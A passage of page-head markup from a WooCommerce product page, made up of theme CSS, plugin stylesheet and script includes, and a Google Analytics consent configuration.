var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766162269' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766162269' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href='https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.70.1_1766162269' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://glamitup.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://glamitup.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://glamitup.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ct-main-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-woocommerce-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/woocommerce.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400;500;600;700;800&#038;display=swap' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-flexy-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-elementor-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-elementor-woocommerce-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/elementor-woocommerce-frontend.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-cf-7-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/cf-7.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='blocksy-ext-trending-styles-css' href='https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/trending/static/bundle/main.min.css?ver=2.1.23' media='all' />
<link rel='stylesheet' id='blocksy-companion-header-account-styles-css' href='https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/header-account.min.css?ver=2.1.23' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-S926H9LFR9", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://glamitup.pk/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://glamitup.pk/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766162269" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://glamitup.pk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6dd8d4073bbfee6c6cc2fd9b70b7856b","fragment_name":"wc_fragments_6dd8d4073bbfee6c6cc2fd9b70b7856b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://glamitup.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://glamitup.pk/wp-json/wp/v2/product/1592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://glamitup.pk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://glamitup.pk/?p=1592' />
<noscript><link rel='stylesheet' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-row*="bottom"] {--height:60px;background-color:#ffffff;background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:0px 25px 40px rgba(0,0,0,0.03);} [data-header*="type-1"] .ct-header [data-row*="bottom"] > div {--theme-border-top:1px solid #f2f1f1;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="cart"] {--theme-icon-size:20px;--margin:0 0 0 20px !important;} [data-header*="type-1"] [data-id="cart"] .ct-cart-item {--theme-icon-color:var(--theme-text-color);--theme-cart-badge-background:var(--theme-palette-color-2);--theme-cart-badge-text:#ffffff;} [data-header*="type-1"] [data-id="cart"] .ct-cart-content {--dropdownTopOffset:15px;--theme-text-color:#ffffff;--mini-cart-background-color:#202628;} [data-header*="type-1"] [data-id="cart"] .ct-cart-content .total {--theme-text-color:#ffffff;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:210px;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--theme-font-size:25px;--theme-link-initial-color:var(--theme-palette-color-4);} [data-header*="type-1"] .ct-header [data-id="menu"] {--menu-items-spacing:30px;--menu-indicator-hover-color:var(--theme-palette-color-1);--menu-indicator-active-color:var(--theme-palette-color-1);} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-text-color);} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu .ct-menu-link {--theme-link-initial-color:#ffffff;--theme-font-weight:500;--theme-font-size:12px;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--dropdown-top-offset:15px;--dropdown-divider:1px dashed rgba(255,255,255,0.17);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--theme-border-radius:2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:100px;background-color:#ffffff;background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-weight:700;--theme-font-size:30px;--theme-link-initial-color:#ffffff;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas {--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);--side-panel-width:500px;--panel-content-height:100%;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="search"] {--theme-icon-size:20px;} [data-header*="type-1"] #search-modal .ct-search-results {--theme-font-weight:500;--theme-font-size:14px;--theme-line-height:1.4;} [data-header*="type-1"] #search-modal .ct-search-form {--theme-link-initial-color:#ffffff;--theme-form-text-initial-color:#ffffff;--theme-form-text-focus-color:#ffffff;--theme-form-field-border-initial-color:rgba(255, 255, 255, 0.2);} [data-header*="type-1"] #search-modal {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="socials"].ct-header-socials {--theme-icon-size:20px;--items-spacing:10px;} [data-header*="type-1"] [data-id="socials"].ct-header-socials [data-color="custom"] {--theme-icon-color:var(--theme-text-color);--background-color:rgba(218, 222, 228, 0.3);--background-hover-color:var(--theme-palette-color-1);} [data-header*="type-1"] [data-id="trigger"] {--theme-icon-size:18px;} [data-header*="type-1"] [data-id="account"] {--avatar-size:22px;--margin:0 10px 0 20px !important;} [data-header*="type-1"] #account-modal .ct-account-modal {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);} [data-header*="type-1"] #account-modal {background-color:rgba(18, 21, 25, 0.7);} [data-header*="type-1"] [data-id="account"] .ct-label {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-header*="type-1"] [data-id="account"] .ct-account-item {--theme-link-initial-color:var(--theme-text-color);} [data-header*="type-1"] [data-id="account"] .ct-header-account-dropdown {--dropdown-top-offset:15px;--theme-font-size:14px;--dropdown-background-color:var(--theme-palette-color-8);--dropdown-items-background-hover-color:rgba(0, 0, 0, 0.05);--theme-border:1px solid rgba(0, 0, 0, 0.05);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);} [data-header*="type-1"] {--header-height:160px;} [data-header*="type-1"] .ct-header {background-image:none;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {--theme-border-top:none;--theme-border-bottom:none;background-color:#181818;} [data-footer*="type-1"] [data-id="copyright"] {--theme-font-weight:400;--theme-font-size:15px;--theme-line-height:1.3;--theme-text-color:#3f3f3f;} [data-footer*="type-1"] [data-column="copyright"] {--horizontal-alignment:center;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:17px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title {--theme-font-size:16px;--theme-heading-color:var(--theme-palette-color-5);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .ct-widget {--theme-text-color:rgba(255,255,255,0.6);--theme-link-initial-color:var(--theme-palette-color-5);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] {--theme-border-top:none;--theme-border-bottom:none;background-color:transparent;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials {--theme-icon-size:31px;--items-spacing:46px;} [data-footer*="type-1"] [data-column="socials"] {--horizontal-alignment:center;--vertical-alignment:center;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials .ct-label {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials [data-color="custom"] {--background-color:rgba(218, 222, 228, 0.3);--background-hover-color:var(--theme-palette-color-1);} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--container-spacing:30px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:repeat(2, 1fr);} [data-footer*="type-1"] .ct-footer [data-row*="top"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="top"] {--theme-border-top:none;--theme-border-bottom:none;background-color:#151515;} [data-footer*="type-1"] .ct-footer [data-column="widget-area-1"] {--text-horizontal-alignment:left;--horizontal-alignment:flex-start;} [data-footer*="type-1"][data-footer*="reveal"] .ct-footer {--position:sticky;} [data-footer*="type-1"][data-footer*="reveal"] .site-main {--footer-box-shadow:0px 30px 50px rgba(0,0,0,0.3);} [data-footer*="type-1"] .ct-footer {background-color:#1b1b1b;}:root {--theme-font-family:'Open Sans', Sans-Serif;--theme-font-weight:400;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:17px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-size:15px;--badge-text-color:var(--theme-palette-color-8);--badge-background-color:var(--theme-palette-color-1);--star-rating-initial-color:var(--theme-palette-color-2);--star-rating-inactive-color:#e9e9ed;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-field-border-width:2px;--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--e-global-color-blocksy_palette_1:var(--theme-palette-color-1);--e-global-color-blocksy_palette_2:var(--theme-palette-color-2);--e-global-color-blocksy_palette_3:var(--theme-palette-color-3);--e-global-color-blocksy_palette_4:var(--theme-palette-color-4);--e-global-color-blocksy_palette_5:var(--theme-palette-color-5);--e-global-color-blocksy_palette_6:var(--theme-palette-color-6);--e-global-color-blocksy_palette_7:var(--theme-palette-color-7);--e-global-color-blocksy_palette_8:var(--theme-palette-color-8);--theme-palette-color-1:#FB7258;--theme-palette-color-2:#F74D67;--theme-palette-color-3:#6e6d76;--theme-palette-color-4:#0e0c1b;--theme-palette-color-5:#DFDFE2;--theme-palette-color-6:#F4F4F5;--theme-palette-color-7:#FBFBFB;--theme-palette-color-8:#ffffff;--theme-text-color:var(--theme-palette-color-3);--theme-link-initial-color:var(--theme-palette-color-1);--theme-link-hover-color:var(--theme-palette-color-2);--theme-selection-text-color:#ffffff;--theme-selection-background-color:var(--theme-palette-color-1);--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:var(--theme-palette-color-4);--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:#0a0500;--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-button-border:none;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1290px;--theme-content-vertical-spacing:60px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:750px;--theme-wide-offset:130px;}h1 {--theme-font-weight:700;--theme-font-size:40px;--theme-line-height:1.5;}h2 {--theme-font-weight:700;--theme-font-size:35px;--theme-line-height:1.5;}h3 {--theme-font-weight:700;--theme-font-size:30px;--theme-line-height:1.5;}h4 {--theme-font-weight:700;--theme-font-size:25px;--theme-line-height:1.5;}h5 {--theme-font-weight:700;--theme-font-size:20px;--theme-line-height:1.5;}h6 {--theme-font-weight:700;--theme-font-size:16px;--theme-line-height:1.5;}.wp-block-pullquote {--theme-font-family:Georgia;--theme-font-weight:600;--theme-font-size:25px;}pre, code, samp, kbd {--theme-font-family:monospace;--theme-font-weight:400;--theme-font-size:16px;}figcaption {--theme-font-size:14px;}.ct-sidebar .widget-title {--theme-font-size:20px;}.ct-breadcrumbs {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;}body {background-color:var(--theme-palette-color-8);background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="search"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .hero-section[data-type="type-1"] {--margin-bottom:0px;} [data-prefix="author"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="author"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .hero-section[data-type="type-2"] {background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="single_page"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="single_page"] .hero-section[data-type="type-2"] {--min-height:0px;background-color:initial;background-image:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--container-padding:50px 0px;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-weight:800;--theme-font-size:50px;--theme-line-height:1.3;} [data-prefix="woo_categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="woo_categories"] .hero-section[data-type="type-2"] {--min-height:400px;background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="product"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="product"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="woo_categories"] .ct-pagination {--spacing:60px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="blog"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="blog"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="categories"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="author"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="author"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="author"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(4, minmax(0, 1fr));--grid-columns-gap:20px;} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="search"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="search"] .entry-card {--card-inner-spacing:20px;background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);--text-horizontal-alignment:left;--horizontal-alignment:left;} [data-prefix="search"] [data-archive="default"] .card-content .entry-meta[data-id="GP-40I"] {--card-element-spacing:15px;} [data-prefix="search"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;}.quantity[data-type="type-2"] {--quantity-arrows-initial-color:var(--theme-text-color);}.onsale, .out-of-stock-badge, [class*="ct-woo-badge-"] {--theme-font-weight:600;--theme-font-size:12px;--theme-line-height:1.1;}.out-of-stock-badge {--badge-text-color:#ffffff;--badge-background-color:#24292E;}.demo_store {--theme-text-color:#ffffff;--background-color:var(--theme-palette-color-1);}.woocommerce-info, .woocommerce-thankyou-order-received, .wc-block-components-notice-banner.is-info {--theme-text-color:var(--theme-text-color);--theme-link-hover-color:var(--theme-link-hover-color);--background-color:#F0F1F3;}.woocommerce-message, .wc-block-components-notice-banner.is-success {--background-color:#F0F1F3;}.woocommerce-error, .wc-block-components-notice-banner.is-error {--theme-text-color:#ffffff;--theme-link-hover-color:#ffffff;--background-color:rgba(218, 0, 28, 0.7);--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:#b92c3e;--theme-button-background-hover-color:#9c2131;}.ct-woocommerce-cart-form .cart_totals {--cart-totals-border:2px solid var(--theme-border-color);--cart-totals-padding:30px;}.ct-order-review {--order-review-border:2px solid var(--theme-border-color);--order-review-padding:35px;}.woo-listing-top .woocommerce-result-count {--theme-font-weight:500;--theme-text-transform:uppercase;--theme-font-size:11px;--theme-letter-spacing:0.05em;} [data-products] .product figure {--product-element-spacing:25px;} [data-products] .product {--horizontal-alignment:flex-start;--text-horizontal-alignment:start;} [data-products] .woocommerce-loop-product__title, [data-products] .woocommerce-loop-category__title {--theme-font-weight:600;--theme-font-size:17px;--theme-link-hover-color:var(--theme-palette-color-3);} [data-products] .product .price {--theme-font-weight:600;} [data-products] .ct-woo-card-stock {--theme-font-size:15px;} [data-products] .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-link-initial-color:var(--theme-text-color);}.woocommerce-tabs .tabs, .woocommerce-tabs .ct-accordion-heading, .woocommerce-tabs[data-type*="type-4"] .entry-content > h2:first-of-type {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1;--theme-link-initial-color:var(--theme-text-color);}.woocommerce-tabs[data-type] .tabs {--tab-background:var(--theme-palette-color-1);}.related .ct-module-title, .up-sells .ct-module-title {--theme-font-size:20px;}.product-entry-wrapper {--product-gallery-width:40%;--thumbs-spacing:10px;}.woocommerce-product-gallery [data-flexy="no"] .flexy-item:nth-child(n + 2) {height:1px;}.entry-summary-items > .price {--product-element-spacing:35px;}.entry-summary-items > .woocommerce-product-details__short-description {--product-element-spacing:35px;}.entry-summary-items > .ct-product-divider[data-id="divider_1"] {--product-element-spacing:35px;}.entry-summary-items > .ct-product-add-to-cart {--product-element-spacing:35px;}.entry-summary-items > .ct-product-add-to-cart > .cart {--theme-button-min-height:55px;}.entry-summary-items > .ct-product-divider[data-id="divider_2"] {--product-element-spacing:35px;}.entry-summary .entry-title {--theme-font-size:30px;}.entry-summary .price {--theme-font-weight:700;--theme-font-size:20px;}.entry-summary .ct-product-divider {--single-product-layer-divider:1px solid var(--theme-border-color);}.entry-summary .ct-payment-methods[data-color="custom"] {--theme-icon-color:#4B4F58;}form textarea {--theme-form-field-height:170px;}.ct-sidebar {--theme-link-initial-color:var(--theme-text-color);}.ct-back-to-top {--theme-icon-color:#ffffff;--theme-icon-hover-color:#ffffff;} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] 